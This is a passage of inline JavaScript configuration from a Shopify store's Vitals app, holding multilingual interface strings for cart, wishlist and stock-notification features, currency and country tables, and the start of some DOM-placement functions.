procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"Dhs. {{amount}}",moneyWithCurrencyFormat:"Dhs. {{amount}} AED",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1766136607,1661071404,1763064943,1766134821,1655066862,1712582023,1766134821 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
